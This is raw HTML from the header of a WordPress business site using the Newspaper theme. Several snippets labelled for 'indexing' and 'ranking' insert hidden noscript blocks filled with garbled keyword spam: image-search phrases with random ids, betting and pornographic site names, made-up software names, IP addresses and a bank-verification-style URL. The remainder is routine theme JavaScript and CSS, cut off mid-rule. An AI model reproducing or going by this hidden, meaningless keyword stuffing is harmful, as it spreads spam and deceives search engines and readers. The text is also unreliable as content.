custom:auwlvmqkjqm= chevy ss, cute:c2auvgxocwy= happy birthday, outline:mwxdxun6hyy= map of india, fanart:ap85j6cli9m= mha, cute:ca7wlxsk7zy= aesthetic wallpaper laptop, logo:cuydbaf8cdo= cocomelon, iphone:tiam-tud5ne= wallpaper neymar, logo:kjlikg0ucsq= tulane football, color:#ffffff, printable:lsxin0rxw0w= musical notes, map:48v74b88oqa= austria, wallpaper:4cirqxatl-u= naruto, female:cdrzwcs7lde= weight loss die, cute:5e5oqtevizc= hug, iphone:9preceiczuk= cool kakashi wallpaper, acrylic:zawa1krnsg0= short square nails, easy:w7kuq56wkhm= german shepherd drawing, printable:ujevqw-idgk= sanrio coloring pages, full grown:socj3jbbe7q= cockapoo black, cute:xa6phzctzeq= simple girl photo, map:aivord1qbce= manchester, wallpaper:alewwp625m0= loin, wallpaper:nhx_yramxzy= december, love:n5ao3tmdqls= minions, cool:pinetkhjw-q= stephen curry, wallpaper:jxumozfb5li= chiefs, cute:48nennz2bra= merry christmas wishes, logo:ze-okkbvxiq= royal canin, aesthetic:kda3flf_kf4= moon wallpaper, wallpaper:gpzoxu2mgwu= eren yeager, girl:s75wnkjgu1o= kawaii, easy:xcbp2i2i5se= sketching, interior:_vlptcstih4= cupra formentor, simple:mxhs-h8wm-m= parts of a flower, sketch:wfkg3def_sq= batman drawing, long story short: willie nelson 90, clip art:i34uja64lmu= tooth fairy, realistic:pqhwbnudyti= flowers drawing, baby:po7rqszg-9y= newborn:b_cyhqexw58= cat, custom:gyy0t_2c4b4= supra, wallpaper:trmxdpnxoce= shadow, wallpaper:ro4qkbpsocg= wwe, animated:f9z6deqva5i= bee, easy:3eunaotkvku= rangoli designs, color:rgb3idxfk8o= yellow, wallpaper:9azj84x1i54= allah, cute:gk9tac4h-v8= babies, labeled:1ziej4f16bw= male reproductive system, flower:3ilxapblcqe= lily, beautiful:flv8bdjvsvu= alhamdulillah, blue:bvqokxqrco4= gorilla tag, wallpaper:mkeko5dfw2i= jeon jungkook, beautiful:ctsbpgryjma= ahsoka tano, cute:ul1mql1d43m= unicorn drawing easy, short:8umcgsfhnyo= taper haircut, drawing:8ncmfbkz5fq= cat art, aesthetic:yu_ppfh3aai= app icons, clipart:hz4hsbtff68= bread, clipart:6v7veumjy6m= grapes, anime:-fwpylbkrds= satoru gojo, drawing:-wikai-dvqc= peso pluma wallpaper, anime:k0dfn9ayiyo= misty pokemon, wallpaper:ts8dysigcty= miles morales, beautiful:ou9lmrgw5la= pictures, wallpaper:boviep4rvpw= pinterest, drawing:pnyhxv4spaq= sugar skulls, wallpaper:jgmcmdf8ics= kim taehyung, clipart:dx15bvmy-f8= pie, drawing:yyvqlka4mso= volleyball, drawing:g0stygfoby4= easy:dosiu8h0d2o= butterfly, free printable:hbyjtrww-_o= 2023 calendar printable, map:w_9qnww2th4= saint lucia, simple:y-mi1ob7piw= drawing of eyes, drawing:1kzlhyoqrhu= boat, girl:1dlf7w_bgp0= avatar, small:szc_a32upcu= bathroom design, wallpaper:fm44lz4wlg8= white background, art:b9myww055ge= mental health, wallpaper:1bjfmey7nri= cracked screen, wallpaper:pyy-yzpsawg= molang, sketch:udq74idyenu= cute ghost drawing, kawaii:he2q3s-_g_w= dibujos faciles y bonitos a color, art:kjihjdlthro= fear, cute:5kom-kcsfl8= aesthetic profile picture, drawing:yipxnrgbhas= foxy, beautiful:peahplzbiiu= flower, clipart:5oesxuispmg= autumn leaves, aesthetic:movwo-pw-uo= lavender, iphone:ljg98znvxbs= red wallpaper, transparent:wv1fdotgize= basketball </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Indexing -->
<noscript> relevant = cute:snwsm4o9bsu= welsh dragon, art:m0_yxrrxxq8= siren, wallpaper:loi13h-vt2o= pantera negra, logo:pl_gn-zcnke= new, clip art:4vg3n2b6hr0= trick or treat, logo:tgrdwpzcpus= kahoot, wallpaper:g_0pgxynuy4= florence pugh, iphone:rglnvhquq3w= black screen wallpaper, easy:vv-muqsgx3u= graffiti drawing, logo:k1qvv5eirao= chanel, anime:e-ranfoe59s= naruto drawing easy, drawing:4szqfwxf_gw= pot, clipart:vusimjfldlo= garage sale, kawaii:rxz_es_yovm= dibujos pequeños, aesthetic:63yerlhbboc= christmas wallpapers, iphone:jikxnzqjsnu= pink background, kawaii:02twvtlexss= banana cat, cute:jppoj7fpi7g= fortnite skins, easy:lxdthjlfqwm= chinese art, blue:bebuymmltvo= moon, outline:ici38izvkaa= indian map, logo:bpmnopfx4u0= power, interior:0jt2hzw3114= audi rs7, baby:ccoubvx9jx4= toothless, transparent:3cjunjc6eru= infinity symbol, love:oedqdanmkuy= heart touching birthday wishes for girlfriend, drawing:8o6qgudwfew= harry potter, cute:jmb_ljazido= pigs, aesthetic:dorowhqamme= iphone:frobuwp5mlw= fondos de pantalla, wallpaper:nyfgtxcy0wg= doraemon, background:8zxtlkaxuqa= instagram, full grown:rovjutgvweq= mini poodle, beautiful:0v3_noncvey= mehendi designs, art:0jgst9mvm8w= hanuman, color:pfulw6wghmw= white image, iphone:xcxq-azqly8= hacker wallpaper, aesthetic:4cp7q9ppsk4= background images, puppy:w7xpmjijn1o= cute dog drawing, map:zd9lyjqwqhw= mayan civilization, wallpaper:xr5k797yocu= marshmello, wallpaper:selnvjeop80= scream, cute:ardt7e-pu3w= christmas images, aesthetic:nscwjmf-ghy= sunset, simple:wnpgvscpvxc= cool easy things to draw, interior:wh7sawk1dnk= volkswagen polo, high resolution:wtayb4eir3i= certificate border, cute:gnfmwlgdez8= isopod, clipart:jjlnv2w9rmk= trumpet, wallpaper:qe9kv37id5q= luffy gear 5, cool:o9o2p3efbmc= hair style boys 2020, small:bnyrlzmjj0e= cute dogs, short:7ky_2hwvtes= wavy hair men, wallpaper:rjdycvhdlm0= tara sutaria, drawing:9bdq0e0vmm4= compass, clipart:6nwtbtlkae4= seven, art:qokg3hhvgxs= chinese new year dragon, kawaii:alogfi63riy= pusheen gif, simple:phwhbiiblv4= cover letter for job application, cute:b7g2rizvuu0= christmas pictures, summer:egwk_xbpwue= nail ideas, wallpaper:qwwrrprcoco= pink aesthetic, full grown:j5qvq6rgit4= puppy:th1dlmbmmxg= pomeranian, iphone:gfqhqytwnxi= fondo de pantalla, cute:gkn2n21dbsa= my melody and kuromi, beautiful:5f_2m1k2ufk= good morning messages, photography:tcuo4tlbfiq= david hamilton, beautiful:jmefgzqzbcy= rainforest, love:ur_7dpj1lny= tere bin, pink:cmxa0qcysjw= cute:einnqqqcdpi= hello kitty, girl:schpo5x1if8= shrek, logo:m7aqfewfjuu= green bay packers, aesthetic:hj-ryinna_4= room, aesthetic:etdctgnnm4e= furry, iphone:hnlyilhhcse= madara wallpaper, aesthetic:qpshlzdl7rg= youtube, puppy:1chd8mtfua4= beagle dog, map:lftoy62guwm= lithuania, anime:_9ou7tk8yjw= foxes, desktop:jvjmratz4qe= jujutsu kaisen wallpaper, clipart:tiwyj2jt4pu= hypothesis, coffin:r5ykhhpevda= black acrylic nails, easy:cztqwzhcvas= coffee drawing, sasuke:xxtr_kn9ifu= wallpaper:d01k6oqwlpw= naruto, easy:bspjenlnpgw= cartoon drawing ideas, logo:qbv2_5ntsve= queen, iphone:hgq0acr9_ec= fondo negro, logo:a00qi9haxqw= cleveland, logo:nebc2em9ahi= tommy, pink:plxyy7uekuq= nike air max 270, map:nc1089welqa= monterrey mexico, cute:t56z2gmjc8u= highland cow, drawing:wny4zn3jqnm= coyote, sketch:u2qe5yup82g= puppy drawing, interior:ohocef6cbmg= g class, logo:ux_ej-njl0i= tiktok, drawing:oj-5bjulb7w= bts logo, simple:-vd6omr3wby= tattoo design, aesthetic:iokqnoozfmg= black wallpaper, cute:pfjsowierlw= toddler, photography:kd8nwppiqn8= picsart blur background, sketch:5roebwgm_rk= naruto drawing, aesthetic:0fyc4jmjsgi= ipad backgrounds, color:nnabhaing40= goldenrod, art:mj9hn6zwqgo= happiness, cute:worxdp4nzge= shark, map:im1ctrul7du= slovakia, wallpaper:m7ih2q9n5mk= music, wallpaper:5lk4kdk9z5m= jennifer connelly, easy:l1mwiw3y__m= realistic drawings, aesthetic:yruio83gljk= cinnamoroll, girl:lslyn7lkyzk= pfp, beautiful:hw0pspmtpee= person, modern:ukkcsxc06ru= house drawing, fashion:bt-rjxzdyii= betsey johnson, logo:0yabuhdw-pc= captain america shield, interior:yb2pngdh75y= corolla 2015, fashion:mzom14btdfm= barbie, short:_vvsricujcw= dreads, easy:yy6739f2nmi= short hair hairstyle, color:hamtzi6l-zk= green room, female:dl3mobtnbiw= sid the sloth, easy:dugp--s4j-g= diy halloween costumes, girl:v0z_v2ghbyk= cute unicorn drawing, female:bexcd1rhjgu= hair cut style, silhouette:tdxsxwhdyjc= tree, wallpaper:hd9e3ftqfuw= rose, pitbull:csqjqewsjog= puppy:lywz4e71xo4= dogs, iphone:uou6nxltezi= jesus, clipart:5byn887_4sg= unicorn, iphone:env2snzpyyy= fondos de pantalla morado, cool:kaztv44ys58= best wallpapers for pc, wallpaper:nuogjbdy-_o= nezuko, drawing:vophab8kvy8= jack skellington, simple:k66djdqedpi= house design, sketch:gjbv5nf9v4m= iron man drawing, pink:peeocox6u-0= french tip nails, aesthetic:alvolioidvu= taehyung, wallpaper:rmqchy766bo= real madrid, love:xyuwcoxxzmm= teddy bear </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Indexed -->
<noscript> data = pc gaming chronotriggerpatchv19y32c1, d3e295e6-70c8-411d-ae28- a5596c3dbf11, helpful guide convwbfamily, coffee recipes jalbitedrinks, gaming hacks tgageeks, betterthiscosmos update, economy news ontpinvest, nregacg, game updates befitnatic, discount code ttweakflight, lcfgamenews, telekom fintechasianet, 705bet, 6.16E+09, tgageeks, toisbet.com, calpper4.8l python, errordomain=nscocoaerrordomain&errormessage=no se encontró el atajo especificado.&errorcode=4, online event of the year thehakevent, news aggr8finance, why is biszoxtall software free, cyroket2585 patch, how does endbugflow software work, imbifashion, how uninstall shotscribus software in mac, tubepprnstar, grandiamod1.2 download, bopromida, softout4.v6, lhkhsjdhlqqwhkljhdsfwthtrhggrgdf, manwhacc, solidout360.com, storieiginfo, fotoacompanhente, 111.90.150.304, relationship hacks fpmomtips, epccbopn apeasternpower, fettifht/web, investment savings aggr8taxes, 6666bet com, kroxy2038, details of gdtj45 builder software, whitebourick, oppymtep, how mogothrow77 software is built, why use uhoebeans software in business, xsmtrt2, health hacks fparentips, mongeandassociates.com .com, betrocsports, healthy hacks llblogfamily, ftasiatrading saving tips, discount codes ttweakflight, epccbopn.apeasternpower.com, health guide ontpwellness, molldoto2 version, tech news feedworldtech, rovrplus.aa, technologies hearthssgaming, cyroket2585 patch new version, cyroket2585 online, jeetbaj, parenting advice fpmomhacks, 4.80E+09, cplsetu cadila pharma sprintsalesreportsweb login, (90)nkit210000925(91)210610, 185.63.353.200, jue8888, news feedworldtech, phptoacomp, lcfgamenews guide, how to subscribe btwletternews, lookmovie.ag2, showlub, subscribe btwletternews, pornoegendado, fitness tips llblogfamily, supplement information theweeklyhealthiness, nazha69, bronwinaurora leaked, when is ustudiobytes going to be live, movizwap.org telugu 2023, cyroket2585 online pc, jafrabiz.com mi cuenta, useful advice wutawhelp, movizwap.org 2023, diaadiarapongas, hosted event pblgamevent, k2.vox365.co, pcht1l9c11, bd268xz, hentaihsven, z100health.com fitness, live2.7mth.com pk_live_th.aspx, pje1ba, gardenedgingexpert.com/blog/category/health/, whitebourick filme, instanonimo, why do i keep failing in beatredwar, 4.26E+09, upgrade oxzep7 python, gaming trend tgarchirvetech, etsjavaapp version, error susbluezilla new version, modeditoe, myadp4bned com login, download ustudiobytes, 8778235399, betterthisfacts infomation, infomation betterthisfacts, hosted online btwradiovent, chase.com/verifybizcard, ftasiastock business news, mygradychart login, xxnamexx mean xxii xxiii xxiv jepang 2020 indonesia, sffarebaseball upcoming fixtures, nutrition tips theweeklyhealthiness, discount ttweakflight, ftasiatrading ecommerce tips, lcfmodgeeks, betterthisworld .com, coolideas thehometrotters, ezy2494, why obernaft can't play on pc, bug doorsun1524, 1.80E+10, wutawhelp home guides, xxgrnet, jsmlzer, corretorpaceiro, filmyweb4xyz, ftasiaeconomy technological news, traveling tips cwbiancavoyage, @marubpon, moviezwap. com, gardenedgingexpert.com/blog, stocks betterthisworld, errordomain=nscocoaerrordomain&errormessage=impossible de trouver le raccourci spécifié.&errorcode=4, unsubscribe from btwletternews, install mozillod5.2f5, btwradiovent broadcast date, pingolbet login, pc evebiohaztech, game evebiohaztech pc, asyta71, betâno, d3e295e6-70c8-411d-ae28-a5596c3dbf11, 9jarovk, refreshments cwbiancarecipes, endbugflow software, tk2dll, guides aggr8budgeting, stripchatmcom, learning games famparentlife, eitabet, jalbitehealth help, redvi58, ezy3837, bemegripe, popbrapronto, (90)na18211901160(91)240601, fhotoscompanhante, tgarchivegaming trend, hpornostars, new software name mozillod5.2f5, sffareboxing schedules 2022, advice tips famparentlife, (90)md265210004169(91)250511, superfood guide lwspeakcare, cece rose fapello, instagramaming, topbetsb, justify the following statement: “diversity should exist in the workplace.”, wutawhacks columns, 3.15E+08, why should i buy civiliden ll5540, business advice aggr8taxes, 2579xao6 new software name, 333bet6, moviezwap org latestupdatedtricks.com, software gdtj45 builder does not work, 9.79E+12, 104.211.117.133, 166bet3, sex4aran, adutwrk, phychoduck2, discount codes lwmfhotels, whatutalkingboutwillis gift, ftasiaeconomy tech trend, odibbet, rogrand525 advantage, tellhco.de, (90)md265210002292(91)250311, doorsun1524, odidbets, ttweakhotel discount codes, guide etsjavaapp, atm4d, mylidlrh, hentaisgasm, blog.damrilogistics.co.id, the online event scookievent, henta8vn, wutawhacks column, jalbitehealth guides, zero1vent our online hosted from zero1magazine, betterthisfacts from betterthisworld, khfulhd, vipbet888, (90)md265210008234(91)231115, 2579xao6 code bug, advice for family members of llblogfamily, when is ustudiobytes released </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Ranking factor -->
<noscript> trend = segunda feira:cxkms0puczi= bom dia abençoado, sexta feira:l_dvlz8hube= mensagem de bom dia, solto:zz6nkscctes= penteado cabelo liso, jogo de moda: fashion queen, bridal:xzmwl36yzo0= mehndi design latest, quarta feira:95hyx4fikgm= bom dia, segunda feira:lh3ghzaef8q= bom dia abençoado, sexta feira:b7_ugyetiga= bom dia abençoado, quarta feira:jug0terzrt0= bom dia, bridal:dsonscop8rw= silk saree blouse designs, sexta feira:rrmn3qfheto= bom dia abençoado, antebraço:vi1ir9nkoam= tatuagem feminina no braço, abençoado:waega1okyfu= mensagem bom dia, abençoado:waega1okyfu= mensagem de bom dia, quarta feira:laaug-kvxvo= mensagem de bom dia, princesa:iaoismwioaq= ariel, pessoa especial:afohmyepd3k= boa noite, antebraço:zst7gl0bsne= tatuagem feminina delicada, moda:mjt2wfvvbem= tênis feminino, bridal:kxajmdf4dri= mehndi designs, meio solto:vbfom1nv9gu= penteados para cabelos cacheados soltos, cabelo solto:bs39povbkkq= penteado para cabelo cacheado com liguinha, abençoado:waega1okyfu= msg de bom dia, quarta feira:4isnwoterzw= mensagem de bom dia, cabelo solto:oav3m_rbj0s= tranca, abençoado:xmvzekvyfhc= bom dia com deus, princesa:dar9x9m7sk4= bela e a fera, bridal:x80vfseusxa= foot mehndi design, quarta feira:sxhtk83edao= bomdia, bridal:hqzb4cpudj0= full hand mehndi design, segunda feira:zple9_grg8q= bom dia abençoado por deus, escola:sc9uf9d7tyo= penteados para cabelos cacheados infantil, abençoado:waega1okyfu= msg bom dia, segunda feira:lh3ghzaef8q= bom dia, moda:_cxm-mk0o4u= anos 90, sexta feira:tdx4cclk0vm= bom dia, segunda feira:sezn8w4-qqy= mensagem bom dia, quarta feira:dkkiu4hwlrg= bom dia, antebraço:drnfg44kj5c= tatoo no braço, bridal:m14ymkm_7gs= back hand mehndi design, solto:fm0xnctvtr0= penteado para madrinha de casamento, quarta feira:ax45hs3ecu0= mensagem de bom dia, antebraço:vi1ir9nkoam= tatuagem no braço feminina, bridal:vnacijryyvw= mehndi design easy, cabelo solto:ywm7b5wx3ru= trancas, abençoado:tgp8ur5f6es= frase de bom dia, segunda feira:9byddquvlxk= mensagem de bom dia, bridal:hadmtusxeig= silver payal design, bridal:xzmwl36yzo0= dulhan:xzmwl36yzo0= mehandi design, abençoado:dwcxj2duyvw= bom dia sabado, segunda feira:tluklivs5bi= bom dia, quarta feira:xjfytdvrzm0= bom dia abençoado, bridal:ljn1j3cxkc4= gold necklace designs, abençoado:fnlx9zawv0e= imagem de bom dia, bridal:o4qgka10uky= makeup, cabelo solto:oav3m_rbj0s= penteados faceis, moda:mjt2wfvvbem= tenis feminino, sexta feira:q412iuizmgw= boa noite, antebraço:crq9j3cpb54= tatuagem masculina, antebraço:xdptwb7nji4= tattoo feminina, segunda feira:ttsuximvoqu= bom dia, bridal:71uvbqfpteg= gold nath design, quarta feira:jhlm5ffftgg= mensagem de bom dia, bridal:lw0rkxl_e0y= front full hand mehndi design, moda:-w0hjsu5h5a= mochila feminina, abençoado:tgp8ur5f6es= mensagem de bom dia de deus, especial:jgvj-amjmsu= mensagem de bom dia, escola:6i59ogyyac0= penteados para cabelos cacheados, quarta feira:hw8sdtzccvs= bom dia, quarta feira:jhlm5ffftgg= bom dia, antebraço:ysin66z2jzg= tatuagem masculina pequena, abençoado:tgp8ur5f6es= frases de bom dia, bridal:gtjp27nf1nq= silver payal design, escola:sc9uf9d7tyo= penteado infantil cabelo cacheado, sexta feira:gwggg7ltk-i= mensagem de bom dia para whatsapp, segunda feira:g0ut8hautie= bom dia, sexta feira:lgd4nvmcb5a= bom dia, quarta feira:hw8sdtzccvs= mensagens de bom dia, bridal:rb4um-pqvlc= mehndi design back hand, segunda feira:iasgt1ykjoc= bom dia abençoado, bridal:nncnaco_hca= ring design gold, cabelo solto:oav3m_rbj0s= penteados com tranças, segunda feira:u1hnunepvya= bom dia, escola:f6idb0ywyn0= penteado para cabelo cacheado, moda:ffnvgye8nse= biquíni, segunda feira:obm8nzrjp0s= bom dia, bridal:rormu5irzcq= finger mehndi design, quarta feira:96pijoqbavg= bom dia, quarta feira:l7gmh6kb2yu= bom dia, solto:qvcvmyoefis= trança nago topo cabelo cacheado, logo:ji2bnajwgbc= shree ram, escola:jtdaxoyells= painel de natal, antebraço:tglg-3h9wdm= tatuagens masculinas, cabelo solto:37ljvagd3jk= penteado festa junina, quarta feira:grl5mhvjfq4= bom dia, bridal:igwy15tszcu= mehandi, princesa:tj1h5kpzepy= aurora, princesa:sgocy2oh-hq= aurora, quarta feira:wsfnq6mfame= mensagem de bom dia, segunda feira:yorac2pnwfu= bom dia, abençoado:waega1okyfu= mensagens de bom dia, bridal:la5zqm0tjn0= mehndi design simple, bridal:g4zmmp5m1as= mehndi designs, segunda feira:bh8djfqzpqc= bom dia, antebraço:c3-cjnydgek= tatuagem, bridal:hvtnv3qm5jg= simple mehndi design front hand 2022, bridal:xzmwl36yzo0= dulhan:xzmwl36yzo0= arabic mehndi:krxgroiisoi= mehndi design, quarta feira:wsfnq6mfame= mensagens de bom dia, bridal:emuol3t_yoq= mehndi, moda:faraiwcwmuo= tênis feminino </noscript>

<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thebusinessgigs.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thebusinessgigs.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/thebusinessgigs.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c909c0af70";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_mobile_gradient_one_mob:rgba(30,115,190,0.92);--td_mobile_gradient_two_mob:rgba(0,7,91,0.92);--td_mobile_text_active_color:#eeee22;--td_login_hover_background:#eeee22;--td_login_gradient_one:rgba(30,115,190,0.92);--td_login_gradient_two:rgba(0,7,91,0.92)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4687bf}.td-menu-background,.td-search-background{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav 